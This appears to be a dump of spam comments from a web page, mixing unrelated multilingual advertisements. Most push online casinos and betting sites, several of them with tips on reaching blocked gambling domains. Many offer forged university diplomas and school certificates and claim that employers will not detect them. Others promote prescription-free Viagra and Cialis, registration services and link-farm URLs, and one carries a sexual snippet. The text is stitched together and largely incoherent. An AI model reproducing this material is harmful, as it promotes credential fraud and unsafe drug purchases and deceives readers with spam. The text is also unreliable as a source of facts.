Bu markan?n en onemli ozelliklerinden biri, uyelerine cazip oranlar sunmas?d?r. Ayr?ca, pratik para yat?rma ve cekme secenekleri, maddi kazanclar? kolayca yonetmeyi mumkun k?lar.
Baywin Giris Sorunlar? ve Cozumleri
Web: https://shahriyargoli.ir/s/2024/12/03/ofitsialnyy-sayt-bukmekerskoy-kontory-1win/
Bahis platformunun engellemelerle kars?lasmas? olagand?r, ancak bu tur durumlar icin Baywin ekibi cozumler sunmaktad?r.
Siteye erisim engellendiginde, yeni adres olusturularak erisim saglan?r. Bu yontemle, yeni giris URL’si uzerinden sorunsuz bir sekilde siteye ulas?labilir.
Guncel giris adresini kullanarak cesitli yollar kullan?labilir. Cep telefonlar?, mobil ekranlar ve PC’ler uzerinden Baywin’e giris yap?labilir. kullan?c?lar icin erisim konforu sunar.
Huawei RC предоставляет качественные услуги по ремонту техники Huawei, включая VR системы, ИБП (источники бесперебойного питания), ноутбуки, планшеты, серверы, смарт-часы и смартфоны.
ссылка
Yesterday, while I was at work, my sister stole my iPad and tested to see if it can survive a 30 foot drop, just so she can be a youtube sensation. My apple ipad is now destroyed and she has 83 views. I know this is entirely off topic but I had to share it with someone!
bank transfer
tech-logistics.ru/ – C’est Moi – профессиональная предметная съемка товаров.
http://www.baristabar.ru – Перейдите на сайт для заказа кухонь на заказ.
viagra online canadian pharmacy
кухня на заказ – Индивидуальное изготовление кухонь по вашим размерам и предпочтениям.
Приобрести документ института можно в нашем сервисе. http://www.fitzpatrick4congress.com/how-a-consulting-firm-can-help-you-achieve-long-term-success/#comment-9802
Наушники AirPods представляют собой удобный и стильный аксессуар от Apple, который популярен благодаря качественному звуку и беспроводному соединению. Однако владельцы этих устройств нередко сталкиваются с проблемой их внезапного отключения от телефона. Чтобы устранить эту неприятность, важно разобраться с ее причинами и понять, как их исправить.
перейти
Здравствуйте!
Без наличия диплома достаточно сложно было продвинуться по карьерной лестнице. На текущий момент этот документ не дает совершенно никаких гарантий, что получится найти престижную работу. Намного более важное значение имеют практические навыки специалиста и его опыт работы. Именно из-за этого решение о заказе диплома следует считать рациональным. Заказать диплом любого университета zoomluck.com/blogs/52698/Получите-диплом-без-учебы-Рё-экзаменов
1-вин — Проверенное онлайн-платформа казино и сервис букмекерских услуг с уникальными условиями для клиентов
В индустрии онлайн-казино и игр на ставки основное внимание уделяется не только уровень сервиса, но и высокий уровень доверия. С официальной лицензией, которая подтверждает честность, Один Вин считает себя главных представителей в мире онлайн-гемблинга. Платформа ориентирована на предоставление качественных услуг, обновляя платформу, чтобы подарить пользователям наивысшее качество услуг.
Приветственный бонус: Бонус для новичков для пользователей платформы
Для новых пользователей на платформе 1win предусмотрен значительный приветственный бонус, который стимулирует успешное начало. Это возможность является одним из заметных на на платформе, так как предоставляет шанс новым клиентам заполучить выгодные условия, стимулируя успешные ставки. Легкий старт и внесение депозита дают возможность воспользоваться бонусом, что делает его активацию очень удобным.
Live-ставки: Мгновенные возможности для ставок с быстрой реакцией
В экосистеме ставочной деятельности фундаментальным аспектом является стратегическая глубина и способность мгновенно реагировать в режиме реального времени. 1win даёт доступ широкий выбор спортивных событий, доступных в формате лайв-ставок. Мы организуем лайв-ставки к крупнейшим локальным и глобальным турнирам, будь то баскетбол.
Наш сайт: https://pokolenie.alt.ru/opennews.php?ns=253
Игра в лайве открывают возможность реагировать в реальном времени, что делает процесс ещё интереснее, но и полезным для стратегии. С применением аналитических ресурсов платформы, игроки могут делать ставки с уверенностью, улучшая тактику игры. Каждое событие предоставляется с аналитическими данными, что позволяет лучше анализировать гарантировать обоснованные ставки.
Игровые автоматы: Демо-режим и все возможности над выбором игры
Ключевое преимущество онлайн-казино 1-вин — это опция тестовых версий игровых автоматов, что предоставляет игрокам испытать любые слоты без рисков потерь. Это очень удобно для новичков, которые ещё не знакомы с ассортиментом или механикой слотов, а также для профессионалов, которые хотят найти новые стратегии или аналитику игры.
Каждый слот разработан ведущими мировыми провайдерами, такими как Quickspin, что гарантирует высочайшее качество графики, звуковую атмосферу и игровой процесс. Благодаря качеству игр, геймеры могут подобрать автоматы, которые наиболее соответствуют их вкусу, от винтажных автоматов до слотов с бонусными функциями и дополнительными раундами.
Можно ли быстро купить диплом старого образца и в чем подвох?
Сколько стоит диплом высшего и среднего образования и как его получить?
Полезная информация как официально купить диплом о высшем образовании
Usual Veda is at the forefront of blockchain development, providing innovative technology solutions for businesses and developers. Our expertise in decentralized systems and secure blockchain applications enables companies to optimize operations and stay ahead in the digital era. With Usual Veda, businesses gain access to reliable, scalable, and cutting-edge technology that drives success. https://usual-vault.com
Возможно ли купить диплом стоматолога, и как это происходит
мостбет оператор [url=http://mostbet13.com.kg/]http://mostbet13.com.kg/[/url] .
купить аттестаты за 9 класс 2021 воронеж
Роботы-пылесосы стремительно вошли в нашу жизнь, избавив нас от утомительных рутинных задач. Среди них особое место занимает Roborock, известный своей надежностью и удобством. Однако для того чтобы максимально использовать его возможности, важно разобраться, как настроить устройство. В этой статье я расскажу, как подключить робот-пылесос Roborock к телефону через Wi-Fi и интегрировать его с голосовым помощником Алисой от Яндекса. Все шаги простые, понятные, и вы однозначно справитесь с этим!
перейти
аттестат о неполном среднем образовании купить аттестат о неполном среднем образовании купить .
отдых в крыму с детьми всё включено
Добрый день!
Мы готовы предложить дипломы любой профессии по разумным тарифам. Цена зависит от определенной специальности, года выпуска и образовательного учреждения: [url=http://rdiplomm24.com/]rdiplomm24.com/[/url]
https://brandydigital.ru/ – Официальный сайт компании по изготовлению кухонь.
Pin Up интернет-казино для Казахстана – это известное онлайн-казино для фанатов ставок и игр. Здесь предлагаются уникальные возможности для азартного отдыха и больших призов. Если вы ищете качественное онлайн-казино, то Pin Up Казино – это именно то, что вам нужно.
Преимущества казино Pin Up
Множество игр. Здесь вас ждёт более 2000 видеослотов, игр с живыми дилерами. В списке предложений представлены разработчики, такие как NetEnt и ещё много других. Это значит, что каждая игра обеспечит захватывающий опыт, поддерживаемые на всех девайсах.
Выгодные бонусы и акции. Каждый новый игрок получит приветственные бонусы, которые помогут стартовать быстрее. Кроме приветственных бонусов, доступны кэшбэки, кэшбэки и специальные предложения для постоянных пользователей, что делает игру ещё более захватывающей и выгодной.
Наш сайт: http://oapr.edu.kz/24/?page_id=1460&lang=ru
Честность и надёжность. Pin Up Казино Онлайн гарантирует полную безопасность персональных данных и выплат, для обеспечения конфиденциальности. Лицензированная деятельность казино гарантирует выплату всех выигрышей и своевременные выплаты выигрышей.
Доступность на всех устройствах. Казино легко доступно через мобильные устройства, что даёт возможность игры в любое время в любом месте. Есть приложение для мобильных или просто зайти на сайт через браузер смартфона.
Поддержка клиентов. В любое время, служба поддержки Pin Up Казино всегда готовы решить любые вопросы. Вы можете задать вопрос операторам через онлайн-чат, и операторы ответят быстро на русском или казахском языке.
canadian pharmacy no prescription
online pharmacy
предметная фотосъемка товаров – Предметная фотосъемка товаров для интернет-магазинов и рекламы.
online pharmacy uk no prescription
профиль кнауф Строительные материалы компании Кануф в России. Доставка – Самовывоз. Оплата Нал/Безнал. огромный ассортимент товара.
viagra canada no prescription
купить диплом колледжа алма ате diploms-bests.ru .
Здравствуйте!
Где заказать диплом специалиста?
Мы готовы предложить дипломы психологов, юристов, экономистов и других профессий по приятным тарифам. Цена будет зависеть от выбранной специальности, года получения и образовательного учреждения. Всегда стараемся поддерживать для заказчиков адекватную политику тарифов. Важно, чтобы дипломы были доступными для большого количества граждан.
Заказ документа, подтверждающего окончание института, – это разумное решение. Для сравнения просто подсчитайте, сколько вам пришлось бы вложить средств на оплату 5-летнего обучения, на аренду жилья (если учащийся иногородний), на проезд до университета и обратно. Получается серьезная сумма, намного превышающая тарифы на наши документы. А ведь все эти пять лет можно уже с успехом работать, занимаясь собственной карьерой.
Готовый диплом с приложением отвечает стандартам, никто не сможет отличить его от оригинала. Не откладывайте личные мечты на несколько лет, реализуйте их с нашей помощью – отправьте заявку на изготовление документа уже сегодня!
Диплом о высшем образовании – не проблема! п»їrdiploms.com/
mostbet uz фото mostbet3005.ru .
Plinko casino spel is een van de meest populaire kansspelen die de voorbije tijd beschikbaar zijn in de online casinowereld. Dit interessante spel, dat zijn oorsprong vindt in de tv-show ‘The Price Is Right’, heeft zich ingevoerd in de online gaming wereld.
In de komende alinea’s gaan we verder in op alles wat je leert over deze casinogame, van de grondslagen van het spel tot hoe je het kunt proberen met echt geld en de beste strategieen om het spel te spelen.
Web: https://psicomar.org/wp/blog/category/sin-categoria/page/22/
Het populaire Plinko spel is een eenvoudig maar spannend gokspel dat vaak wordt geassocieerd met de Amerikaanse tv-show The Price Is Right. Het spel bestaat uit een verticaal bord met een aantal objecten waar een object van bovenaf doorheen heen zakt. De bal stuitert af van de pinnen en belandt in een van de vakken, die elk een bepaald bedrag aanduiden. De hoogte van het bedrag is gebaseerd op de bal landt. Dit betekent dat het een spel van toevallige kansen is, waarbij spelers niet weten waar waar de bal zal landen.
Hoewel de principe van het spel helder zijn, maakt de het spel gebaseerd op kans het geinteresseerd en adembenemend. Dit is een van de factoren waarom Plinko met succes is gepopulariseerd. Het wordt vaak aangeboden als een digitale versie van Plinko in verschillende online online gokhuizen, waar spelers geld kunnen winnen door te gokken op de uitkomst van hun spelobjecten.
Als je een Plinko game speelt, lijkt het spel nagenoeg hetzelfde als de tv-uitzending van Plinko. De afwijkingen liggen in de wijze waarop je kans hebt om te wedden en het feit dat je de kans hebt om geld te winnen. In plaats van voor prijzen zoals in de tv-show, kun je in een online casino betalen voor prijzen. De prijswinsten worden bepaald door het doel waarin de bal zit wordt berekend.
Spelers kunnen kiezen hoeveel ze willen inzetten, en naar gelang je inzet kunnen de winsten fluctueren. De Plinko game online wordt vaak aantrekkelijk gepresenteerd, wat het voor spelnovieten makkelijker maakt om het spel snel te leren. Veel gaming sites bieden een Plinko game download optie, zodat je het spel kunt spelen op je mobiel, zelfs zonder verbonden te zijn. Dit geeft spelers meer vrijheid en maakt het spel toegankelijker.
Вы не правы…конкретно не правы
He cools this horny amateur chick with water after her passionate solo session. Dakota Fanning and the beach Dakota strips down to her bra and panties in the https://www.fz-luthers-arche.de/markup-text-alignment/.
Привет!
Для многих людей, приобрести диплом университета – это острая необходимость, шанс получить достойную работу. Но для кого-то – это понятное желание не терять время на учебу в институте. С какой бы целью вам это не потребовалось, мы готовы помочь вам. Максимально быстро, профессионально и по доступной цене сделаем документ любого года выпуска на настоящих бланках со всеми требуемыми подписями и печатями.
Ключевая причина, почему многие прибегают к покупке документов, – желание занять определенную работу. Допустим, знания дают возможность кандидату устроиться на работу, но документального подтверждения квалификации нет. Если для работодателя важно присутствие “корочки”, риск потерять хорошее место довольно высокий.
Приобрести документ ВУЗа вы имеете возможность у нас в Москве. Мы предлагаем документы об окончании любых ВУЗов России. Вы сможете получить необходимый диплом по любой специальности, любого года выпуска, включая документы образца СССР. Гарантируем, что в случае проверки документа работодателями, никаких подозрений не появится.
Ситуаций, которые вынуждают купить диплом ВУЗа достаточно. Кому-то прямо сейчас нужна работа, а значит, нужно произвести хорошее впечатление на начальство в процессе собеседования. Некоторые хотят попасть в престижную компанию, чтобы повысить свой статус в социуме и в последующем начать свой бизнес. Чтобы не терять впустую годы жизни, а сразу начать успешную карьеру, используя имеющиеся навыки, можно заказать диплом прямо в интернете. Вы сможете стать полезным в социуме, получите финансовую стабильность очень быстро и просто- купить диплом о среднем образовании
mostbet promo kod https://mostbet3003.ru/ .
mostbet 32 https://mostbet3001.ru/ .
Приветствуем вас на нашем
веб-сайте! Здесь вы найдёте всё необходимое для
успешного управления своими финансами.
Мы предлагаем широкий спектр финансовых продуктов,
которые помогут вам достичь ваших целей
и обеспечить стабильность в
будущем.
В нашем ассортименте представлены различные виды банковских продуктов, инвестиции, страхование,
кредиты и многое другое. Мы постоянно обновляем нашу базу данных,
чтобы вы всегда были в курсе последних тенденций и инноваций на финансовом рынке.
Наши специалисты помогут вам
выбрать наиболее подходящий продукт, учитывая ваши индивидуальные потребности и предпочтения.
Мы предоставляем консультации и рекомендации,
чтобы вы могли принять обоснованное решение
и избежать возможных рисков.
Не упустите возможность воспользоваться нашими услугами и откройте для себя мир финансовых возможностей!
Заходите на наш сайт, ознакомьтесь с каталогом продуктов и начните
свой путь к финансовой стабильности
прямо сейчас!
микрозайм онлайн
whoah this blog is great i like reading your posts. Keep up the great work! You already know, many individuals are hunting around for this information, you can help them greatly.
Codigo promocional 1xcasino Ecuador
купить школьный аттестат за 11 классов
Ethereal Trade is a cutting-edge decentralized exchange that redefines the way users trade cryptocurrencies. With a focus on security, speed, and efficiency, Ethereal Trade offers a seamless trading experience without intermediaries. As a leader in crypto trading, our platform ensures transparent transactions and advanced trading tools, making it the go-to solution for both beginners and experienced traders. https://ethereal.ac/
Официальная покупка диплома ВУЗа с упрощенной программой обучения
купить диплом кандидата этом prema-diploms.ru .
http://baristabar.ru – Перейдите на сайт для заказа кухонь в СПб.
предметная съемка косметики – Предметная съемка косметики для презентации товаров в лучшем свете.
Добрый день!
Приобретение документа о высшем образовании через надежную фирму дарит много плюсов для покупателя. Это решение помогает сэкономить как личное время, так и значительные финансовые средства. Однако, на этом выгоды не ограничиваются, плюсов значительно больше.Мы предлагаем дипломы любой профессии. Дипломы производятся на настоящих бланках. Доступная стоимость в сравнении с огромными затратами на обучение и проживание в другом городе. Приобретение диплома ВУЗа станет выгодным шагом.
Приобрести диплом о высшем образовании: remotehub.com/diplomygroup
Baywin, online bahis sektorunde ad?ndan s?kca soz ettiren bir uygulamad?r. Bahisseverlere sundugu zengin oyun icerikleri, pratik erisim secenekleri ve saglam altyap?s? ile one c?kmaktad?r.
Bilhassa Baywin erisim yollar? ve guncel erisim bilgileri, Baywin kullan?c?lar?n?n en cok merak edilen konular aras?nda yer bulunmaktad?r.
Baywin Nedir?
BayWin, internette bahis ve sans oyunlar? sektorunde aktif olan bir platformdur. Spor bahisleri, poker ve baccarat, sanal yar?slar gibi zengin oyun iceriklerine sahiptir.
Baywin’in en onemli ozelliklerinden biri, uyelerine cazip oranlar sunmas?d?r. Ayr?ca, h?zl? odeme surecleri, kullan?c? memnuniyetini art?r?r.
Baywin Erisim Ad?mlar?
Web: https://taxi-horgen.ch/taxi/news/page/8/
Baywin’in erisim k?s?tlamalar?yla kars?lasmas? kac?n?lmazd?r, bu gibi engeller kars?s?nda Bahis sitesi yetkilileri cozumler sunmaktad?r.
Bloklama durumlar?nda, Baywin guncel giris adresini hemen aktif eder ve paylas?r. Bu yontemle, Baywin’in en yeni erisim adresi uzerinden kullan?c?lar oyunlar?n? kesintisiz oynayabilir.
Baywin guncel giris islemleri icin kolay yontemler gelistirilmistir. Ak?ll? telefonlar, mobil ekranlar ve PC’ler uzerinden kullan?c?lar hesaplar?na ulasabilir. bahisseverlerin her ortamda platforma erisimini mumkun k?lar.
https://copti.ru – Официальный сайт для заказа кухонь в Санкт-Петербурге.
купить диплом средне специального образования за 1993 год
купить фоторамку а4 для дипломов 2orik-diploms.ru .
Играть игровые автоматы на деньги фриспины без депозита с выводом за регистрацию
mostbet casino играть http://mostbet3006.ru .
mostbet казино https://mostbet3007.ru/ .
Выбор оптического прицела – одна из самых важных задач для охотника. Однако часто встречаются проблемы, связанные с недостаточной информированностью и грамотностью охотников, что может привести к серьезным промахам. Давайте разберемся в ключевых аспектах выбора оптики для лесной охоты.
подробнее
cialis online pharmacy
Онлайн-сериалы – настоящий отдых после работы.
https://carproforum.com/member.php?19940-rebkalopik&page=46&tab=activitystream&type=friends
Где заказать диплом по нужной специальности?
Приобрести документ о получении высшего образования можно в нашей компании в столице. Мы предлагаем документы об окончании любых университетов РФ. pro-eltern.de/read-blog/424
mostbet affiliate http://mostbet3002.ru .
Мы готовы предложить документы Институтов, которые находятся в любом регионе России. bisness-diplom.ru/kupit-diplom-v-orle-6
https://www.brandydigital.ru – Закажите кухню на заказ с гарантией качества.
1-Win — Надежное цифровое казино и платформа для ставок с уникальными условиями для клиентов
В сфере игровых платформ и спортивных ставок основное внимание уделяется не только качество обслуживания, но и высокий уровень доверия. С международной лицензией, которая подтверждает легальность, 1-Win считает себя главных представителей в области азартных игр. Организация стремится к развитие клиентского опыта, разрабатывая новые функции, чтобы гарантировать пользователям непревзойденный опыт.
Приветственный бонус: Бонус для новичков для пользователей платформы
Для новых игроков на платформе 1win ожидает вас впечатляющий приветственный бонус, который существенно увеличивает стартовый капитал. Это программа является одним из лучших на на платформе, так как дает возможность новым пользователям платформы моментально воспользоваться бонусом, получив дополнительные ресурсы для ставок. Быстрая регистрация и депозит моментально активируют предложение, что делает его применение эффективным и быстрым.
Live-ставки: Спортивные события в режиме реального времени с быстрой реакцией
В экосистеме онлайн-ставок важнейшим фактором является темп и шанс учесть изменения в онлайн. 1win приглашает большой спектр спортивных событий, доступных в формате ставок в режиме реального времени. Мы располагаем матчами к ключевым событиям мирового масштаба, будь то теннис.
Наш сайт: http://www.kums-barnaul.ru/opennews.php?ns=896&id_page=9
Лайв-ставки открывают возможность моментально адаптироваться, что делает процесс ещё интереснее, но и стратегически насыщенным. Благодаря аналитическим данным платформы, игроки платформы могут точнее прогнозировать исходы, улучшая тактику игры. Каждое событие обеспечено аналитическими обзорами, что делает процесс ещё более обоснованным гарантировать обоснованные ставки.
Игровые автоматы: Бесплатная версия и полный доступ над игровым ассортиментом
Одно из сильных сторон онлайн-казино 1-вин — это доступность демо-режима игровых автоматов, что предоставляет игрокам протестировать любой слот без необходимости тратить реальные деньги. Это важно для тех, кто только начинает, которые ещё не уверены в выборе или структурой игровых автоматов, а также для уверенных игроков, которые хотят найти новые стратегии или аналитику игры.
Игры созданы ведущими компаниями, такими как Play’n GO, что обеспечивает высокое качество изображения, звуковые эффекты и игровую динамику. Благодаря высокому уровню, геймеры могут найти автоматы, которые удовлетворяют запросы игроков, от ретро-слотов до модерновых слотов и бонусными играми.
Как же удобно смотреть любимые сериалы онлайн!
http://forum.d-dub.com/member.php?643863-sinvtegra&page=3&tab=activitystream&type=friends
http://www.copti.ru – Перейдите на сайт для заказа кухонь на заказ.
cialis without a doctor’s prescription
Упрощенная система получения документов для жизни и работы в городе https://rega-msk99.ru/
Не могу остановиться, смотрю сериалы онлайн без перерыва!
https://forum.openbadania.pl/memberlist.php?first_char&sd=d&sk=l&start=23875
купить диплом дерматолога
cialis canadian pharmacy
Полное сопровождение в процессе оформления прописки https://registratsija-v-mosow177.ru/vremennaya-registratsiya-v-moskve/
Why the Online Aviator Game Stands Out
One of the key factors behind the Aviator game’s widespread appeal is its ease of access. The online Aviator game is accessible on different systems, allowing players to play it on the go. Whether you’re playing on a computer, a smartphone, or a larger screen, the Aviator official website delivers a smooth gaming experience. For fans of Aviator in India, the Aviator India game has become a favorite due to its easy-to-understand mechanics and chance to earn real money. The simple design makes it convenient for first-time players to learn, while experienced players can refine their strategies to improve results.
Link: https://new.diapazon.kz/news/51542-v-oon-otmetili-chto-kazahstanu-maydan-ne-grozit
Why Downloading the Aviator Game is Worth It
For those who prefer having a dedicated app, the Aviator game download possibility is highly appealing. Many online casinos offer exclusive bonuses for getting the game, presenting users an added incentive to try it out. These rewards often include bonus funds, deposit matches, and other rewards that enhance the gaming experience. The Aviator bonus game is another feature that enhances the thrill. These unique challenges provide higher rewards or add unique challenges, giving players even more opportunities to win. The combination of main game rounds and bonus rounds ensures that the Spribe Aviator game remains fresh.
Современные смарт-часы Garmin – это надежные устройства, сделанные для удобного отслеживания активности и других данных. Но иногда их пользователи сталкиваются с техническими проблемами. Разберем основные из них и способы решения.
здесь
Обожаю онлайн-кинотеатры с сериалами!
https://carproforum.com/member.php?19940-rebkalopik&page=29&tab=activitystream&type=user
Какие исторические сериалы можно посмотреть онлайн?
http://forum.d-dub.com/member.php?546924-nimolrusse&tab=activitystream&type=friends
Pin Up Casino в Казахстане – это одно из самых популярных мест для фанатов ставок и игр. Здесь вы найдёте широкий выбор для удачной игры и больших выплат. Если вы хотите найти проверенное казино, то лучший выбор для вас – Pin Up Casino.
Преимущества казино Pin Up
Широкий выбор игр. Здесь вас ждёт более 2000 видеослотов, игр с живыми крупье и автоматов. В ассортименте представлены знаменитые игровые студии, включая Evolution Gaming и множество других компаний. Это значит, что вы получите отличное качество игры, адаптированные для всех устройств.
Выгодные бонусы и акции. Новые игроки получают щедрые фриспины, которые помогут стартовать быстрее. Кроме приветственных бонусов, доступны кэшбэки, розыгрыши и фриспины для активных игроков, что делает каждую игру ещё интереснее.
Наш сайт: http://oapr.edu.kz/27/?page_id=1118
Надёжность и безопасность. Pin Up Casino использует только проверенные методы защиты персональной информации, для обеспечения конфиденциальности. Официально лицензированное казино гарантирует выплату всех выигрышей и своевременные выплаты выигрышей.
Лёгкий доступ к играм. Pin Up Casino легко доступно через мобильные устройства, что даёт возможность играть в любые игры в любых условиях. Есть приложение для мобильных или просто запустить сайт казино с телефона.
Обслуживание клиентов. В любое время, наша служба поддержки всегда готова помочь. Вы можете связаться с нашими специалистами через удобный чат, и специалисты решат проблему на удобном языке.
https://delaemkirpich.ru/ – Официальный сайт студии C’est Moi – предметная съемка.
покупать цветы рекомендую в этой доставке, просто вышка
Hello to every , because I am really keen of reading this website’s post to be updated regularly. It carries pleasant stuff.
дивитися фільми онлайн безкоштовно у високій якості
Шины 315 80 оптом – лучшие предложения для бизнеса.
https://wiki.fablabbcn.org/Shina_42J
Не могу остановиться, смотрю сериалы онлайн без перерыва!
https://forum.openbadania.pl/memberlist.php?first_char&mode=searchuser&sk=l&start=50925
supreme suppliersmumbaiindia
Tiny flecks of paint – Although it could also be onerous to imagine, there are potentially hundreds of thousands of tiny pieces of paint floating around Earth’s orbit.
https://www.cestamoi.ru/ – Официальный сайт студии C’est Moi – предметная съемка.
создание и продвижение интернет сайтов создание и продвижение интернет сайтов .
Люблю сериалы онлайн за их доступность и качество.
https://carproforum.com/member.php?19940-rebkalopik&page=20&tab=activitystream&type=photos
фотосъемка одежды на моделях – Фотосъемка одежды на моделях для каталогов и рекламных кампаний.
Шины из Китая оптом: цена, качество, гарантия.
https://nerdgaming.science/wiki/User:BradlyMancuso6
The menace of user apathy towards security policies (the person domain) will require a much completely different mitigation plan than the one used to limit the threat of unauthorized probing and scanning of a network (the LAN-to-WAN area).
Как найти продолжение сериала онлайн?
http://forum.d-dub.com/member.php?546924-nimolrusse&page=2&tab=activitystream&type=friends
Just want to say your article is as astonishing. The clearness in your post is just excellent and i could think you’re knowledgeable in this subject. Well along with your permission let me to grasp your feed to keep up to date with impending post. Thank you one million and please carry on the enjoyable work.
latest comics online action
De Plinko game is een veelgeprezen games die de afgelopen jaren populair zijn geworden. Deze casinogame, dat oorspronkelijk kwam van de tv-show ‘The Price Is Right’, heeft zich geschaald naar de moderne casinowereld.
Hier zullen we leggen we uit alles wat je leert over de Plinko game, van de basisprincipes van het spel tot hoe je je kunt inzetten met echt geld en de beste strategieen om het spel te spelen.
Web: https://celebrationcitychurch.co.uk/2024/10/14/plinko-spelen-in-nederland-online-casino-opties/
Het Plinko spel is een makkelijke, maar opwindende geluksspel dat vaak wordt geassocieerd met het showprogramma The Price Is Right. Het spel bestaat uit een verticaal spelvlak met een aantal objecten waar de valbal van bovenaf doorheen doorheen valt. De bal kaatst van de pinnen en komt neer in een van de vakken aan de onderkant, die elk een bepaald bedrag vertegenwoordigen. De hoogte van het bedrag is afhankelijk van waar de bal belandt. Dit betekent dat het een spel van toevallige kansen is, waarbij spelers niet weten waar waar de bal zal vallen.
Hoewel de grondslagen van het spel eenvoudig lijken, maakt de willekeurige aard van het spel het geinteresseerd en uitdagend. Dit is een van de oorzaken waarom Plinko in de online casino wereld zo populair is geworden. Het wordt vaak aangeboden als een online versie van het spel in verschillende online casino’s, waar spelers om echt geld te winnen door te gokken op de uitkomst van hun gokballen.
Als je met een Plinko casino game speelt, lijkt het spel nagenoeg hetzelfde als de bekende tv-versie. De grote verschillen liggen in hoe je gokopties hebt en het feit dat je kunt spelen voor echt geld. In plaats van voor rewards zoals in de televisie-uitzending, kun je in een goksite inzetten met echt geld. De uitbetalingen worden bepaald door waar het gebied waarin de bal terechtkomt afhankelijk van de inzet.
Je kunt je eigen inzet bepalen, en gebaseerd op je inzet kunnen de winsten fluctueren. De Plinko online spel wordt vaak gebruiker-vriendelijke versie geboden, wat het voor spelnovieten makkelijker maakt om het spel te proberen. Veel digitale casino’s bieden een Plinko game download optie, zodat je het spel kunt spelen op je telefoon, zelfs zonder internetverbinding. Dit geeft meer flexibiliteit en maakt het spel comfortabeler.
Люблю смотреть сериалы онлайн без рекламы.
https://forum.openbadania.pl/memberlist.php?first_char&mode=searchuser&sd=d&sk=d&start=51250
mir
casino royale cartoon download
casino saga slots of vegas nv
casino royale james bond theme music
casino slots app free download quickbooks
casino 2000 slot machine free 3d
[url=https://mir1.wholessaledress.shop]casinos with slot machines 5 north luzon zip code[/url]
[url=https://mir1.wholessaledress.shop]are casino slots really random color[/url]
[url=https://mir1.wholessaledress.shop]casino royale mkv dual link[/url]
[url=https://mir1.wholessaledress.shop]best casino slots apk download sites[/url]
[url=https://mir1.wholessaledress.shop]casino near fond du lac wi t20[/url]
canadian pharmacy no scripts
Приветственные бонусы и промоакции 1xBet 2025
промокод 1хбет на слоты сегодня бесплатно дает эксклюзивный бонус до 32500 рублей для ставок на спорт. Нужно будет взять этот код из нашего источника и ввести его при регистрации. Платформа дает 4 способа авторизации на выбор, и пополнить счет на сумму от 100 RUB, после чего на игровой баланс поступит 130% от суммы первого депозита, их нужно будет отыграть в разделе ставок на спорт с вейджером х5, цепочка событий должна состоять не менее чем из 3-х с коэффициентом от 1,4. На отыгрыш Вам дается 30 дней, от дня активации кода. Почему этот бонус нужно использовать без раздумий?
При его вводе, Вам деньги начисляет именно букмекер 1xBet, тоесть играете Вы за его счет, и заработать кругленькую сумму можно без вложения своих средств.
купить диплом учителя физической культуры prema-diploms.ru .
Мы можем предложить дипломы любых профессий по приятным тарифам. Всегда стараемся поддерживать для заказчиков адекватную политику цен. Для нас важно, чтобы документы были доступными для большого количества граждан.
Покупка документа, который подтверждает обучение в университете, – это рациональное решение. Купить диплом любого ВУЗа: odessamama.net/forum.php?mod=viewthread&tid=324805&extra=
Мы предлагаем дипломы любых профессий по приятным тарифам. Цена будет зависеть от той или иной специальности, года выпуска и образовательного учреждения. Всегда стараемся поддерживать для покупателей адекватную ценовую политику. Важно, чтобы документы были доступны для большинства граждан. купить аттестат за 10
DJ-пульты подвергаются высоким нагрузкам, особенно при частых выступлениях и транспортировках. Нередко поломки случаются из-за попадания влаги, механических повреждений или износа компонентов.
перейти
Здравствуйте!
Заказать диплом университета по невысокой цене возможно, обратившись к проверенной специализированной компании. Купить диплом о высшем образовании: rusd-diplomj.ru/kupit-diplom-maxachkala-5/
Experience the thrill of playing at 4rabet with easy entry through your 4rabet account . Whether you enjoy 4 ra bet sports betting or online gambling , our platform provides everything on one site . Download the 4rabet app login for quick and smooth entry to your top picks . Explore the 4rabet homepage right away and experience the thrill of 4rabet . Register now and elevate your casino fun to the highest peak !
Discover the excitement of 4rabet , your go-to platform for sports predictions and casino games in India. Whether you’re a fan of basketball or other popular sports , the official 4rabet platform features a easy-to-use platform to place your bets and maximize your profits. With the 4rabet app login , you can enter your account anytime , from anywhere , ensuring you stay in the game. The 4rabet betting site is created to serve both beginners and high rollers, offering a vast collection of gambling choices and casino games .
Join the 4rabet online community today and immerse yourself in a secure , intuitive betting system. Whether you prefer accessing your account on your PC or tablet, the 4rabet betting journey is top-tier. Kick off your betting experience with 4 ra bet and upgrade your sports betting journey to the ultimate thrill!
Link: https://www.kanwarin.co.th/uncategorized/4rabet-official-online-website-your-ultimate-destination-for-sports-betting-and-casino-in-india/
4rabet India provides a effortless process for online gambling and gamblers in India. With the easy account access process being fast and secure , users can enter their betting dashboards without issues. The smartphone access provides accessibility for mobile users , enabling them to bet anytime, anywhere . 4rabet India offers a wide range of betting options , including cricket , and many other games , designed for Indian bettors . The betting hub is user-friendly , making it easy for both new users and experienced players to navigate . By accessing the 4rabet official website , users can enjoy exclusive promotions. The 4ra bet platform is famous for its reliability and quick withdrawals , guaranteeing a secure online gambling journey. Whether you enjoy sports betting or playing slots , our platform has something for everyone .
娛樂城推薦
купить диплом о высшем образовании стоимость 2orik-diploms.ru .
Jante Rimnova
mostbet aviator signal http://mostbet3004.ru .
Hi there I am so thrilled I found your blog page, I really found you by mistake, while I was researching on Bing for something else, Anyways I am here now and would just like to say thank you for a marvelous post and a all round exciting blog (I also love the theme/design), I don’t have time to go through it all at the moment but I have saved it and also included your RSS feeds, so when I have time I will be back to read more, Please do keep up the fantastic work.
киного смотреть сериалы 2025 года без регистрации
Baywin Bahis Platformu, cevrimici bahis dunyas?nda tan?nan bir web sitesidir. Kullan?c?lar?na sundugu bol oyun turleri, pratik erisim secenekleri ve guven veren hizmeti ile dikkat cekmektedir.
Ozellikle Baywin erisim yollar? ve son giris adresleri, Baywin kullan?c?lar?n?n temel merak noktalar? aras?nda yer bulunmaktad?r.
Baywin’in Hizmetleri
Bay Win, dijital bahis platformlar? aras?nda aktif olan bir uygulamad?r. futbol bahisleri, canl? krupiyeli oyunlar, 3D bahis secenekleri gibi cok say?da oyun secenegine sahiptir.
Bu markan?n en onemli avantajlar?ndan biri, kullan?c?lar?na yuksek oranlar sunmas?d?r. Ayr?ca, guvenilir finansal islemleri, kullan?c? memnuniyetini art?r?r.
Baywin Giris Sorunlar? ve Cozumleri
Web: http://3lectromode.com/blog/2012/05/31/smart-fabrics-2012-conference-highlights/
Baywin’in Turkiye’de engellemelerle s?k s?k kars?last?g? bilinmektedir, bu gibi engeller kars?s?nda Baywin’in teknik ekibi kullan?c?lar?n? magdur etmemektedir.
